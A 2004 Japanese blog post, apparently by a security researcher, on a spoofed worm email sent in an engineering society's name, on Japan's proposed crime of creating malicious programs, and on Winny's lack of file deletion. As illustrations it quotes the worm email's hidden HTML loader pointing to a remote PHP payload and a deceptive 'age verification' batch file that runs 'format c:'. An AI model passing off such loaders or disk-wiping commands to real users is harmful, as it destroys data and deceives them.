3月19日に、電子情報通信学会から事務局長の署名付きで次のメールが来た。会員全員に向けて送られたメールのようだ。

From: " 電子情報通信学会サービス部 " <service@ieice.org>

To: zenieice@ieice.or.jp

Date: Fri, 19 Mar 2004 14:15:36 +0900

Subject: 緊急連絡 [ ウイルス汚染メールのお知らせ]

関係会員各位

緊急連絡 [ウイルス汚染メールのお知らせ]

会員からの情報で昨日から電子情報通信学会の事務局を名乗り<csjimu>から発信

された通信ソサイエティ会員へのメールが発信されていることが判明しました。これ

はなりすましメールでウイルスに汚染されていますのでメールを開かず廃棄していた

だきますようご連絡致します。

<現状>

発信形態は以下のようになっており、正規のメール形態となっています。

To:csjimu@ieice.ieice.org

From:csjimu-request@ieice.org On Behalf Of cstuti@ieice.org

<調査>

調査しましたところ、昨日は学会からは発信の実態はありませんでした。今回のな

りすましのケースは<strong>かなり技術に詳しい者でないとできないレベルであるこ

とが判りました</strong>。

(以下略)

「かなり技術に詳しい者でないとできないレベル」とは何のことだろうか。

その数時間後、「Re: Hello」というメールが同じアドレスに到着した。

X-Saved-Received: [0] from kt.net ([147.6.20.61]) by ieice.ieice.org (8.12.11/8.12.11) with SMTP id i2J86aVx010696 for <zenieice@ieice.or.jp> Fri, 19 Mar 2004 17:06:36 +0900 (JST) From: ieicezen@ieice.org To: zenieice@ieice.or.jp Date: Fri, 19 Mar 2004 17:05:48 +0900 Subject: Re: Hello <html><body> <font face="System"> <OBJECT STYLE="display:none" DATA="http://211.119.XX.XX:81/452295.php"> <OBJECT></body></html>

よくある、From:詐称型のメールワームのようだ。「Bagle」の亜種O, P, Q, R, Sのどれかあたりだろうか。感染した誰かのコンピュータ内のファイル(Internet Explorerのキャッシュ等)中にメールアドレス「ieicezen@ieice.org」と「zenieice@ieice.or.jp」が含まれていたなら、こうしたメールが送信されることは普通に起こり得る。

学会からのメールの続きには次のように書かれていた。

From: " 電子情報通信学会サービス部 " <service@ieice.org> To: zenieice@ieice.or.jp Date: Fri, 19 Mar 2004 14:15:36 +0900 Subject: 緊急連絡 [ ウイルス汚染メールのお知らせ] (略) なお、本メールは停止状態のcsjimuでは配信できないことと、犯人が他の同報通信 をトライしている可能性が否定できないため、全会員あてで配信させていただきます ことをご了承願います。対策が終了しましたら、その旨を付記してもう一度全会員に ご連絡しました上で配信を再開させていただきます。

「かなり技術に詳しい者でないとできないレベル」という発言はなぜ出てくるのか。通常の技術レベルでは未然に防ぐことのできないもの(不可抗力)だったと言いたいということだろうか。

そもそも、「かなり技術に詳しい」かどうかというのは、誰がどのような基準で判断するのか。自分の理解を超えているからという理由では、誰でも何とでも言えてしまうのが自明であるから、それでは主張すること自体に意味がない。

ありがちなのは、技術アレルギーの人がそういう考えに陥ってしまうことだ。

技術に縁のない人達にとって、「電子レンジを作れ」と言われても、どうやったらよいのか途方に暮れるだろう。しかし、電子レンジは神が創り出したものではない。どこかの技術者が作っているものだということは誰もが知っている。電子レンジを製造することについて「かなり技術に詳しくないとできないレベル」だとか、ラジオを製造することについて「かなり技術に詳しくないと(略)」などと主張する人はいない。それぞれの工業製品はそれぞれの専門分野の人が「当たり前の業務」として製造に携わっているであろうと、誰もがそう直感しているはずだ。

ソフトウェアも同じである。むしろソフトウェアの製造に必要な知識を持つ人は、他の工業製品の場合に比べて圧倒的に多いだろう。(平凡な)ウイルスを製造することなど、プログラマにとっては「当たり前の業務」と同様にできることである。技術に無縁な人達にはそれがわからないことが少なくないようだ。(どう説明したらよいだろうか。)

ましてや、From:を詐称することなんぞは、メーラの設定を変えるだけでできるのであり、プログラミングすら必要でない。

「かなり技術に詳しい者でないとできないレベル」と発言するのは、いかなる状況であれ、恥ずかしいことだということを知っておくとよい。

とはいえ、いかなる場合にも不可抗力だと主張できないのも酷な話である。そのためには、妥当な対策レベルを示す基準が必要なのだが、それが存在しないのが現状であろう。

昨日は、情報ネットワーク法学会の「サイバー犯罪条約関連の刑事法等改正に関する公開セミナー」を聴講してきた。改正法案の内容はそれなりに理解しているつもりだったので、あまり積極的に質問することにはならないだろうと思って参加したのだったが、パネル討論で、けっきょく質問することとなった。

不正指令電磁的記録作成等、取得等の罪について、「紙に書いたものも該当するのか?」という質問が会場から出たときに、パネリストの方々から、当然ながら該当するという回答があった。法文に「次に掲げる電磁的記録その他の記録」とあるように、わざわざ電磁的記録以外のものも含めているのは、紙に書いたものも意図しているということだった。

ここで、何ら躊躇いなく該当するという回答だったことについて直感的に強い違和感を覚え、おもわず手を挙げていろいろ質問してしまった。質問したことは、「format C:」だって不正指令電磁的記録にあたるはずだが、どうなのか? とか、「掲示板に次のような書き込みがなされることがあるが、これも不正指令電磁的記録にあたると思うが、どうか?」だった。

掲示板で、初心者がパソコンのトラブルで困っているという文脈において、次のようなアドバイスをする行為。

1. スタートボタンを押す

2. R キーを押す

3. 「format c:」と入力してエンターキーを押す

質問の際に何を言いたいのか自分でも混乱していることに後に気付いた。違和感を覚えた原因を後で分析すると、どうやら次のことが頭にあったようだ。

まず、いわゆるウイルス製造罪が法制化に向けて検討されていると初めて耳にした何年か前、「ウイルスの定義をどのようにするつもりなのだろうか」と疑問に思ったものだ。当時、個人的に考えてみたものは、一定の条件の下で機械的に拡散していく機能を持つソフトウェアを禁制品にするという考えだったが、その延長ではうまくいきそうにないなあという程度で考えは止まっていた。そして、今の法案が出てきて法文を読んだとき、なるほどこういう手があるのかと思った。

つまり、「ウイルス製造罪」のようなものを作るには、ウイルスを明確に線引きして定義してその製造等を罪とする方法のほかに、製造されるものを何ら限定せず、その目的と意図が不正なものであるものを罪とする方法があって、後者が選択されたというわけだ。法案は次のようになっており、端的に言えば、他人を騙そうとするプログラム全般を「不正指令」としている。

(刑法の一部改正)

第一条 刑法(明治四十年法律第四十五号)の一部を次のように改正する。...

第二編第十九章の次に次の一章を加える。

第十九章の二 不正指令電磁的記録に関する罪

(不正指令電磁的記録作成等)

第百六十八条の二人の電子計算機における実行の用に供する目的で、次に掲げる電磁的記録その他の記録を作成し、又は提供した者は、三年以下の懲役又は五十万円以下の罰金に処する。

一 人が電子計算機を使用するに際してその意図に沿うべき動作をさせず、又はその意図に反する動作をさせるべき不正な指令を与える電磁的記録

二 前号に掲げるもののほか、同号の不正な指令を記述した電磁的記録その他の記録

2 前項第一号に掲げる電磁的記録を人の電子計算機における実行の用に供した者も、同項と同様とする。

3 前項の罪の未遂は、罰する。

(不正指令電磁的記録取得等)

第百六十八条の三 前条第一項の目的で、同項各号に掲げる電磁的記録その他の記録を取得し、又は保管した者は、二年以下の懲役又は三十万円以下の罰金に処する。

刑法の第二編第十九章というのは「印章偽造の罪」となっており、その直後に配置するのには、それに近いものとして位置づけられていることを意味していると、講演者からの解説があった。

他人を騙す意図でプログラムを提供する行為を罪とするのは歓迎できることであろう。パネル討論では「スパイウェアも含まれるのか?」という質問も予想通り出た。

逆に言えば、人を騙す意図でなければよいのだろう、そう理解していた。

なので、紙に書いたプログラムは人を騙す結果になることはほとんどなかろうと直感していた。紙に書かれたものをわざわざ自力で実行形式コードに変換して実行するのは、実行者にそれなりの覚悟があると考えるべきだと直感していたからだ。

だが、たしかに法案には次のようにある。

一 人が電子計算機を使用するに際してその意図に沿うべき動作をさせず、又はその意図に反する動作をさせるべき不正な指令を与える電磁的記録

二 前号に掲げるもののほか、同号の不正な指令を記述した電磁的記録その他の記録

第一号が実行形式プログラムであり、第二号がそのソースコード等を指しているのだろうか。

よく考えてみれば、紙に書いたものかどうかという区切りにはあまり意味がないのかもしれない。論文であっても、PDF形式にすれば電磁的記録のひとつということになってしまう。

「ウイルス製造罪」においてソースコードも対象にするのかという議論は、当然なされていただろうと直感する。

ここで仮に、「ウイルス製造罪」を「ウイルスを明確に線引きしてその製造等を罪とする」考え方で法制化する場合を想定してみると、たしかに、「高度な」ウイルスプログラムの製造を禁止しようとしたときに、ソースコード形式やそれを紙にプリントした形式で公開する輩が現れれば、製造自体を禁止しようとする目的は事実上達成できなくなってしまう。よって、「指令を記述した電磁的記録その他の記録」の製造をも罪としようということになるのは理解できる。

しかし、今回の法案はその考え方を出発点としておらず、他人を騙すプログラム全般を対象としている。

「ウイルス」というと、その製造に何か「高度な」知識や技術を必要とするかのような印象を与えることがあるのに対して、他人を騙すプログラムについては、高度な知識や技術がなんら必要とされないものも含まれることは明らかである。その端的な例が「format c:」であろう。次の内容のバッチファイル「eroero.bat」を想定してみる。

echo 年齢認証です。18歳以上の方はエンターキーを押してください。 format c:

ハードディスクが消去されてしまうことがあるので実際にこの内容のバッチファイルを作成して実行しないで頂きたいのであるが、このコードが「不正指令電磁的記録」にあたると判断された場合、製造者は誰かといえば最初に書いた人(つまり私)ということになりかねない。

それはおかしいだろう。

一般に、技術者が、技術にかかる規制をする法制に対して不信感を抱くのは、法案作りに携わる先生方が、技術とその背景にあるものを正確に理解なさっていないのではないか?という不信感がある場合であろう。

「ウイルス製造罪」で言えば、ウイルスというものが「高度なハッカーにしか作れないものである」と誤解されているのではないかという不信感がある。5月4日の日記「「かなり技術に詳しい者でないとできないレベル」とは?」で書いたように、自己の責任を回避したい気持ちに支配された非技術者が、事故が不可抗力であるとしたいがために、「高度なハッカーが攻撃してくることだけが事故の原因」ということにしてしまう思い込みに陥ることが、一般によくある。

そうした発想に陥りかねない人物が法制化に係わっているならば、ろくな法律にならないのではないか、そういう不信感が技術者の間にあると言える。2003年3月に日経IT Proで「「被害を受けた側だけが責められるのは疑問」——野村総研,村上理事長」という記事が出たが、(私はこの記事の趣旨に概ね賛同するのであるが、)それに対する読者コメントにボロクソに反発するものが少なくないのには、そうした背景があるのだろう。

もちろん、何をもって「高度なウイルス」と言えるかの線引きは容易ではない。BlasterやSasserのように、バッファオーバーフロー脆弱性を突いて拡散するワームの場合、まず、バッファオーバーフロー脆弱性を突いて任意コード実行が可能なことを実証するコード(exploitコード)が誰かによって公開され、それを使ってワームが製造されるということが起きている。もし、実証コードの公開がなかった場合にワームが出現することが極端に少なくなるのであれば、そのワームを「高度な」技術を必要とするものとすることはできるだろう。それに対し、メールソフトの自分のメールアドレスを設定する機能がそのままFrom:に反映されることを単に知らない人からすれば、From:を詐称することも高度な技術に思えてしまうのであろう。知っているか知っていないかの差でしかないのか、それともそれを超えるなんらかの線引きが可能かというと、なかなか難しい。

いずれにせよ、「ウイルス製造罪」の語感からは、何らかの一定の高度な技術に基づく製造を禁止したいように聞こえる。そしてその場合においては、製造したものを紙に書いて発表する行為も取り締まりたいとなるのは必然であろう。

しかし、たとえば、銃砲刀剣類所持等取締法や武器等製造法におけるそれらを製造することについては、一般市民が誰でもできる行為ではないのだから、取り締まることの妥当性に疑問の余地はないのだが、不正指令電磁的記録はどうなのか。「高度な」ものに限定せず、誰でも知っていさえすれば記述できる、ほんの数行程度のプログラムコードを記述する行為が関係してくることになる。「作成」および「提供」する行為は、掲示板に書き込むことでも達成できるのだから、ごく普通の市民も関係することになる。

むろん、この疑問に対する回答は、「人の電子計算機における実行の用に供する目的」でなければよく、また、「人の意図に沿うべき動作をさせず、又はその意図に反する動作をさせるべき不正な指令」でなければよいということになる。

たとえば、まず第一に、論文における記述や、議論のための発言(メーリングリストや掲示板における発言)において、人に実行させる目的でないことが明白であればよいのだと理解している。何かを解説することが目的である場合に、「実際に実行しないでください」と説明されていればよいのかもしれない。

また第二に、人に実行させる目的である場合であっても、そのプログラムの意図を説明していて、説明に嘘がなければよいのだと理解している。

ただ、ちょっとよくわからないのは法案の次の法文である。

一 人が電子計算機を使用するに際してその意図に沿うべき動作をさせず、又はその意図に反する動作をさせるべき不正な指令を与える電磁的記録

人(他人)が実行するに際してその意図に反する動作をさせるようなプログラムを「不正指令電磁的記録」とするのは理解できるが、それだけでなく「その意図に沿うべき動作をさせず」も含められている意図がよくわからない。「意図に反する動作をする」と「意図に沿うべき動作をしない」にどういう違いがあるのか?

この疑問には、たぶん法律学の先生方や法務省に問い合わせれば教えていただけるのだろう。昨日のセミナーの席では質問しそこねた。

それはともかくとして、このように、不正指令電磁的記録作成等の罪は、「ウイルス製造罪」と呼ぶような性質のものではないと理解したほうがよい。「製造」ではなく「作成」であることからも、高度であるか否かは問われていないことが感じられる。

およそ単なる言論に類するとしか言えないものまでもが意図や目的を問われることになるのであるが、元々、言論に制約なく自由があるわけではない。爆破予告のように、たった十数字程度の掲示板書き込みが罪に問われるのだから。

そのように理解した上でなお、直感的に違和感を感じたのが、「紙に書いたものも該当する」のが当然であるとする、セミナーのパネル討論での回答だった。

私がパネル討論の席で混乱して違和感を感じたのは、「ウイルス製造罪」的な意味での「製造」と、不正指令一般の「作成」を混同したためのようだ。私が感じる規制への妥当性を表にしてみた。

| 「高度な」技術で製造されたいわゆる「ウイルス」のプログラムおよびその記録 (A) | 数行程度で記述された実行者の意図に反する動作をするプログラムおよびそれを記述する言論 (B) | |

|---|---|---|

| 作成・提供 | 規制は概ね妥当 | 規制する必要がない |

| 人の実行の用に供する | 規制は妥当 | 規制は概ね妥当 |

| 取得・保管 | 規制は概ね妥当 | 規制する必要がない |

規制する必要のないことまでもが一律に罪とされていることに違和感を覚えたようだ。

他人に意図に反する動作をさせるような騙しプログラムを実行させることを規制するのは、スパイウェアも含めて概ね歓迎できることであるが、誰でも記述できる単なる言論でしかないようなコードを単に作成・発表する行為までもが一律に、民事的解決でなく刑法で罰せられるというという点に違和感がある。

しかしながら、この違和感を払拭しようとすれば、表の(A)と(B)を区別する必要があることになり、その線引きが難しいということはあるのだろう。

このような、IT関連の法律に対する懸念は、他にも不正アクセス禁止法の曖昧さにも通ずるところがある。同法の第三条第2項第二号および第三号の、当該アクセス制御機能による特定利用の制限を免れる行為は、どのように拡大解釈も可能で、極端に言えば、アクセス管理者が制限しているつもりでありさえすれば「制限されている特定利用」ということになってしまう。実際には、警視庁が以下の通り

最近、企業等のウェブサイトから、資料・案内請求者や、アンケートの回答者、懸賞応募者などの個人データが流出する事案が多発しています。 この原因は、個人情報が格納されたファイル自体が、ウェブ上の公開ディレクトリに蔵置されていたためであり、発見されたサイトのURLが特定の掲示板に掲載されたため、問題が一斉に顕在化しているものです。したがって、システム管理者の簡単な設定ミスである場合が多く、このような場合は「不正アクセス」には該当しません。新システムへの移行時やサーバーの入れ替え時には、特に注意しましょう。

と、ファイル丸出しが原因の漏洩事件が不正アクセスに該当しないと解釈しているように、あまりに技術的に低次元の欠陥は、法律で保護するに値しないということであろう。

同様の理屈で、不正指令電磁的記録についても、あまりに「低次元の」不正指令については、その作成・発表について、刑事罰を与えるほどの保護法益があるとは思えない。「低次元」かどうかの線引きが必要なのは、不正アクセスでも不正指令電磁的記録でも同じだ。

このことについて、セミナーのパネル討論での結論は、法文に明記してしまうと融通が利かなくなってしまうので、法律では大雑把にしておいて、事例を重ねることで徐々にはっきりとさせていくものだということだった。加えて、担当部局から解説書が出るはずなので、解説書によってある程度の考え方が示されるだろうということだった。

解説書といえば逐条解説のことだろう。「逐条解説」で検索してみると、じつにたくさんの法律について、逐条解説がインターネットでPDFなどで公開されていることがわかる。にもかかわらず、不正アクセス禁止法については、立花書房とかいう刑事法専業らしき出版社から出ている ISBN:4803709157 の書籍(1,400円)を購入しないと読むことができない。インターネットで読める警察庁の解説といえば、こんな程度のものしかない。これははっきり言うと「粗末」である。立花書房の逐条解説を読んだ人ならば、警察庁のこの説明がいかに簡潔すぎるものであるかわかるだろう。

理解する必要があるのが一般市民である法律であるにもかかわらず、書籍を買えというのはいかがなものか。どの法律の逐条解説がインターネットで無償公開されていて、どの法律のものが書籍のみでの提供となっているのか、その違いがよくわからない。

さて、セミナーのパネル討論では次のような議論もあった。

不正指令の作成者自身が他人に実行させる目的を持っていない場合であっても、相手方に渡せば必然的に使われるという場合も対象に入らざるを得ないという発言があったような記憶がある。何でも起訴するわけではなく、情状を勘案して判断されるといった発言もあったが、はてさてどうなのだろうか。

正当な目的のために情報を発信する立場の我々としては、読者に誤解されないように記述することに注力するべきなのだろう。これまで、読む人の常識にまかせて書いてきた(文章中の)コードについても、きちんとそれを実行したら何が起きるのかを注意書きした上で発表するべきなのだろう。それは元々なすべきことだったわけで、それがはっきりしたことはよいことだと言えるかもしれない。

これに関連して次の質問もした。

「意図に反する動作をさせるべき不正な指令」とあるが、「これはこれこれこういう動作をするウイルスプログラムである」という説明を付けた上で提供した場合はどうなのか。「実行するボタンを押すとWindowsが破壊されます」という警告ダイアログが現れ、「実行する」というボタンが出てくるソフトウェアだった場合、どうなのか。

これに対する回答は次のものだった。実行者が本当にそのつもりで実行したのであれば罪に問われない。そういうつもりでなく実行してしまった人がいたら罪に問われる。特殊な言語で警告を書いてもだめだと。

そこで疑問に思ったのは、日本語で警告を書いても、日本語を理解できない人が起動してしまったら実行してしまうだろうということだ。

そうすると、言論を目的とした文書中のプログラムコードはどうなのか。たとえそこに、そのコードを実行するとどうなるかを自然言語で説明していたとしても、たとえそこに、「実際に実行したりしないでください」と自然言語で説明していたとしても、その自然言語を理解しない人は実行してしまうかもしれない。文書中のプログラムコードをコピーペーストして実行形式ファイル化して起動することは、その文書の自然言語を理解しない人であっても可能なのだ。プログラム言語とはそういう性質のものである。

このことから考えても、先の表の(B)については、人の実行の用に供する行為(改正刑法第十九章の二第2項)を処罰するのは理解できるものの、作成・提供(同第1項)についてまで処罰するのは、必要性がないだけでなく問題があるように思える。

その他、セミナーのパネル討論の席では次のことを述べた。

研究目的など正当な目的でウイルスプログラムを提供する(論文中に構造を示すために発表する等)ことがあり、安全のために、テキストではなく画像にして公表することが有り得るが、紙に書いたものでも「その他の記録」に該当するということだから、そうした安全策は、法律上の安全策(違法行為と捉えられる可能性をなくす)にはならないということか?

明確な回答はなかったが、目的が正当なものであれば該当しないので、心配の必要はなかろうということだった。

テキストと画像の違いを考えてみる。たしかに、画像から文字認識プログラムを介して、テキスト化しコンパイルなどして実行形式の不正指令電磁的記録を生成することはできる。しかしそれを実施する人は、それなりの手間を要するので、自分が何をやているかをある程度意識しているはずである。そのような場合に対してまで、実行形式プログラムそのものを提供した場合と全く同じに罪とするのは、はたして必要なことだろうか。

禁止されているプログラムを画像として提供する話といえば、DVDの暗号アルゴリズム「CSS」を解読する「DeCSS」のコードをTシャツにプリントして歩くという運動があったことを思い出す。この種のことに対して顔をしかめる人もおじさまには少なくないかもしれないが、この場合は、Tシャツのコードからプログラムを生成して利用しようとする人は、自らの意図に沿って積極的に実施する場合である。それに対し、不正指令電磁的記録を「その他の記録」としてTシャツに書いた場合どうか。それをわざわざ実行形式プログラムに変換して自ら実行する人について、意図に反する動作をさせられたと被害を訴えるような事態について、法律で保護する必要はないように思える。しかし法案は次のようになっている。

前号に掲げるもののほか、同号の不正な指令を記述した電磁的記録その他の記録

を、

人の電子計算機における実行の用に供する目的で、

作成し、又は提供した者は、三年以下の懲役又は五十万円以下の罰金に処する。

結局のところ、大元の発想にあった「ウイルス製造罪」という考え方に引きずられてしまっているように思える。製造する「高度なハッカー」がケシカランという、現場を知らない非技術系オヤジ的発想から逃れられていないように思える。

むろん、一定以上の高度なウイルスは製造されないこと自体に社会的法益があることには同意する。しかし、一定以下の単純な言論に類するような指令については、作成することを罰する社会的法益がない。

その線引きは難しいのであるが、曖昧でもよいので、その違いについて何らかの注釈的な条件付けを法文に入れるべきではないだろうか。どのみち法律は曖昧なものだというのなら、曖昧な条件を付けたってよいはずではないのか。

これは不正アクセス禁止法の「当該アクセス制御機能による特定利用の制限」についても同様である。

(A)と(B)の線引きをどうやるかについて、著作権法における著作物の定義が参考になるかもしれない。

著作権法第2条では、著作物とは「1. 思想又は感情を創作的に表現したものであつて、文芸、学術、美術又は音楽の範囲に属するものをいう」とされており、いくつかの裁判で、簡単すぎておよそ著作物とは言えないといった判断が下されている例がある。作ったものがどんなものでも著作物になるわけではない。

これに習って、「およそ○○とは言えない」という判断が下せ得るように、不正指令電磁的記録についても、(B)の場合を区別できる余地を残すよう法文を工夫することはできないだろうか。

区別した上で、(B)については人の実行の用に供する行為だけを処罰するのがよいのではなかろうか。

「Winny」の作者が著作権法違反幇助の容疑で逮捕されたとのことで、いろいろな議論が巻き起こっている。幇助にあたるかどうか、著作権法の将来のあり方、音楽産業の将来などについては専門外であるので、あまり考えはない。

Winnyについては去年の2月2日に、日経デジタルコアの「世界情報通信サミット2003 ネット会議」の場で次のように発言しており、これが私のWinnyに対する考え方だ。

ただ、データ転送に入る前の「ファイル探索」部分まで含めると、純粋に近いP2P構成の動作には、現時点では障害が多いと思っています。(winnyなどの例)

調査のためWinnyを一定期間試用してみたのですが、私の感触では、十分に実用になるほどに検索機能は働いていると感じました。「今すぐ○○が欲しい」という要望には応えられないものの、「2, 3日中に○○に関連したものが欲しい」という要望には応えられるようです。

(略)

そういう状況では、非効率であるはずのP2Pでも十分に人々の要望に応えてしまうため、管理者不在のそのようなシステムが実現し得ることは、著作権を資本としてビジネスを展開したい者としては脅威になると思います。

(略)

マイナーなものは極めて見つかりにくいということですね。しかしその種のものは、1か月かかってでも見つかればいいものかもしれません。また、その種のものは、著作権ビジネス的にはあまり脅威の対象ではないように思えます。

むしろ、名誉毀損やプライバシー侵害にあたるような映像の拡散を止められないといった観点からの懸念があるように思います。

前後を読むとわかるが、これは、別の方から、P2Pでは検索が「恐ろしく効率が悪い」ため当面管理行為は同定できるというご発言があったため、「いや十分に脅威になる」という趣旨で反論を試みたものだ。

このとき最後の段落でついでに述べた通り、Winnyのシステム構造には、個人のプライバシーを侵害する行為のために使われた場合に、その原状回復がほぼ不可能という深刻な問題点がある。

業務に使うコンピュータでWinnyを使用したうえ、不用意にトロイの木馬を実行したことによって、個人情報を含むなどの業務上の機密ファイルを誤ってWinnyネットワークに放流してしまったという事例については、操作を誤った者に主な責任がある。

そのケースとは別に、積極的に他人のプライバシーを侵害する目的で、そのような自作のコンテンツを放流するという行為がなされる可能性があり、それが憂慮される。たとえば、そこそこ名を知られた人がトイレで用を足しているところをビデオカメラで撮影し、その映像を放流するといった行為がそれに該当する。そういうことが起こり得ると認識することによって、人々の生活様態事態までもが制約されていくことにさえなり得る。

そうした事態がまだ起きていないかどうかはわからない。いまのところ報道されてはいないと記憶しているが、既に起きているが広く知れ渡っていないだけの可能性もある。少なくとも「善良な」マスメディアは、被害を拡大させるという理由で報道を控えるだろう。

「ブロードバンド社会で次の技術はP2Pしかない」といった、P2Pの技術的価値を主張する意見が多く見られるが、はたしてどうか。

まず、P2Pという言葉が指す意味が人によってバラバラになってきている。サーバ・クライアントモデルに対するものとしての、peer to peerという意味で言うならば、何もそういうアーキテクチャは最近始まったものではなかろう。サーバ・クライアント方式がインターネットの主な通信モデルとなったように思えるのは、単にWWWだけが極端に普及したためではなかろうか。「インターネット = ホームページ」と思っている人にとっては、「インターネット = サーバ・クライアント」なのかもしれない。

SMTPで通信し合う電子メール交換システム全体を見れば、peer to peerとも言える。特定相手とのチャットのための「インスタントメッセンジャー」のような仕組みでは、peer to peer型になるのはアーキテクチャ的にはじめから自然であり、特殊なことではない。

P2Pを狭い意味で使っている場合、それが分散型情報共有システムを指していることがある。しかし、インターネットでははるか昔から、Usenetというバケツリレー方式の分散型メッセージ共有システムがあった。

ここで、Usenetシステムでは削除機能と発信者記録機能がはじめから用意されていたことを思い出す。

分散型情報共有システムを作ることは、一定以上のスキルを持つ情報技術者であれば、誰もが一度は考えたことがあるだろう。その発想は、様々なアプリケーションの開発場面で出てくるものだ。システムをスケーラブルにするために、分散型に設計するのは常道であり、情報系の教育を受けた者であれば常識でなくてはならない。

そうしたシステムを設計する際、一度広がり始めた情報が取り消しできなくなることに恐怖感を覚え、あるいはそこまで考えが及ぶまでもなく、データを削除する機能を取り付けることは、普通の技術者が当然に考えることであろう。

しかしWinnyには削除機能がない。最初の提供者(Upフォルダにファイルを投入した放流者)がファイルを削除しても、既に広くキャッシュされていれば、そのファイルがいくらか参照される限り、いつまでもそのファイルはWinnyネットワークに漂い、残り続けることになる。

もっとも、削除機能をどう実現するかはなかなか難しいところだ。誰でも削除できるシステムであれば、不当に削除を乱発する荒らし屋が現れて使いものにならなくなる可能性がある。Usenetのcancelシステムはまさにそういうものだった。

最初の提供者(放流者)だけが削除権限を持つシステムは作れそうではあるが、それで十分とは言えない。放流者が他人のプライバシーを侵害する目的で意図的に放流している場合は削除してくれないだろうし、放流者が死亡してしまった場合などにも削除できない。特定の人だけが特別に削除権限を持つというシステムが考えられるが、そういうシステムをうまく運用し続けられるかに疑問が残る。政府機関がその権限を持つというキーエスクローのような仕組みは、うまくない発想だと言われて久しい。

多数決で削除を決めるということが考えられる。Winnyには「無視リスト」という機能があるようだ。私のWinnyに関する知識は、「調査のためWinnyを一定期間試用してみた」という2002年のころの知見で止まっているので、その後どうなったかを知らないが、無視リストというのは元々は、捏造ファイルを無視するために用意されたと読んだ記憶がある。たくさんのWinnyユーザが無視リストに登録したファイルは、その人達のノードではキャッシュされなくなり、Winnyネットワークから徐々に消滅していくことになる。だが、全員が無視リストに登録しない限り削除にはならないという点で、多数決削除システムと言えるようなものではないだろう。

削除要求を誰でも出せるようにして、デフォルトはそれに同意とし、異議がある場合だけ拒否を主張できるようにする方式が考えられる。一定割合以上の異議があった場合だけ、削除が中止されるようにする。この場合でも、不当に異議を唱えまくる荒らし屋が現れる可能性があるので、異議を提出する場合はIPアドレスを名乗ることが必須とするという方式はどうだろうか。削除要求についても、IPアドレスの提示を必須とするのもよかろう。

分散型情報共有システムにそうした削除機能を付けることは、Usenet全盛の十数年以上前から技術者は誰もが普通に考えていたことであろう。

Winnyはあえてその機能をつけなかったのだと思われる。Winnyが登場するずっと以前より、普通に技術者は、そうしたシステムが普及してしまうことを、恐ろしいことと直感していただろう。それをとうとうやってしまった。多くの人がそう感じているはずだ。

Usenetにあった発信者記録機能(Path:フィールド)は、メールのヘッダ同様に偽造可能ではあるが、どこからか以降は本物であるから、順々に辿っていって、そこが本当に中継したものかを尋ねて調査していけば、最初の発信をしたサーバまでたどり着くことは不可能ではない。WinnyのようなP2P型ファイル共有システムにそのような機能を付けることは当然ながら可能だ。

では、それほどまでに分散型情報共有システムが普通のものだというのなら、なぜWinny以前にそうしたシステムが普及しなかったかという疑問が出てくるだろう。その答えはこうだ。

放流者を特定できる機能を備えたWinnyのようなシステムを発表したとしても、ほとんどユーザがつかず普及せず、その有効性も確認されなかったと予想される。その理由は次の通りだ。まず、そのようなシステムでは、違法コンテンツが流通することはほとんどなく、合法コンテンツばかりとなる。Winnyがそうであるように、P2P方式の大型ファイルの共有システムでは、検索に時間がかかるうえ、ダウンロードも途切れることもあって、いつダウンロードが完了するかわかったものではない。サーバ・クライアント方式なら即座に目的のファイルを探せ、即座に一定の速度によるダウンロードを開始できるのに比べると、ユーザはイライラするだろう。ましてや、コンテンツが有料だったりすれば、怒りさえ感じて、サービス提供者に苦情を言う人が出てくるに違いない。

つまり、Winnyが検索やダウンロードの効率が比較的悪いにもかかわらず、それでも大量のユーザの確保できたのには、そこに「超」魅力的なコンテンツがあったという事情があるからだ。その魅力とは、言うまでもなく、本来有料のはずのもの、他の方法では入手が困難なもの、そんなものが存在するとは普通知られていないようなものがそこにあったからだ。

人々は、コンテンツの「超法規的な」魅力を原動力としながら、Winnyを体験したことによって、「検索をかけて放置したまま急かされることなくダウンロードし終わるのを適当に待つ」という、情報システムの新しい使い方に覚醒した。Winnyの最大の(今後の展開によっては唯一となるかもしれない)功績はここにあると言えよう。

昨今、P2Pによる分散型ファイル共有(流通)システムの有益性を主張する人が少なくない。ブロードバンド接続が普及したことによって、かつてのUsenetとは違う使い方で、それに有益性が生まれている。

何十年もの昔にUsenetのような分散型情報共有システムが作られたのは、2ちゃんねる掲示板などに見られる集中型のサーバ・クライアント方式でのメッセージ交換システムは、当時のネットワーク性能では到底実用にならないことが明白だったからだ。今のネットワーク性能なら、テキストのような小規模データであれば、そこそこの設備によって集中型システムでも実用的な性能が得られるというわけだ。

そして現時点では、ビデオ映像のような大きなデータを瞬時に多くの人達で共有するには、サーバ・クライアント方式では実用にならないと考えられているため、P2P(というか分散型アーキテクチャ)が再び脚光を浴びているわけだ。

音楽データのように5メガバイト程度のファイルであれば、サーバ・クライアント方式でも十分に提供できるだろう。サーバへの同時接続数が多すぎるとOSが破綻してしまったり、サーバ直近のネットワークが破綻してしまうことがあるが、専用のクライアントアプリケーションを使わせることによって、UDPでゆっくりデータを送出するなどといった方法で、破綻を避けるコントロールができるかもしれない。

「ゆっくりと送出」などというのはイライラして使い物にならないと思われるかもしれないが、Winnyのようなシステムでも、目的のものが即座に得られるわけではなく、急かされることなくデータの到着完了を適当に待つのが普通なのだから、ゆっくりと送出でもかまわないはずだ。

しかし、数百メガバイト以上のデータ(たとえばKNOPPIXのCDイメージデータなど)を提供するとなると、あまりにもゆっくりというわけにもいかず、人気のあるデータならば、サーバにかなりの設備が必要となるだろう。たしか、KNOPPIX日本語版が産総研のWebサーバから提供された際、アクセス集中でWebサイト事態が閲覧できなくなるという事態が起きた記憶がある。(違ったかな?)

そのような場合においてP2Pが有意義だと言われている。DRM(デジタル著作権管理)機構を備えたファイル形式によって、映像コンテンツをどんどんP2P型ファイル共有ネットワークに流通させたうえ、閲覧時にライセンスの購入が必要なようにするといったことが試みられている。

だが、そうした目的の利用においては、最初の提供者に匿名性は不必要だろう。

コンテンツ提供者の匿名性と閲覧者の匿名性は別である。それについては去年の5月29日の日記に書いた。

たしかに、コンテンツの著作者がコンテンツの内容の都合等で、著作者を秘匿したい場合はあるかもしれない。だが、そういう場合は、秘密を一定の条件の下で約束してくれる代理人に放流してもらえばよいことだ。

